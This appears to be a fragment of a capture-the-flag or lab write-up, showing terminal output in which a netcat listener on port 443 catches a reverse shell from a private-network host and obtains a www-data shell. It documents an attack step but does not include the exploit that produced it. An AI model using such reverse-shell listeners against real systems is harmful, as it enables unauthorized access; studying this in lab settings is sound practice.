 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.24] from (UNKNOWN) [192.168.0.30] 42926
Linux access 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86_64 GNU/Linux
 12:04:56 up 21 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$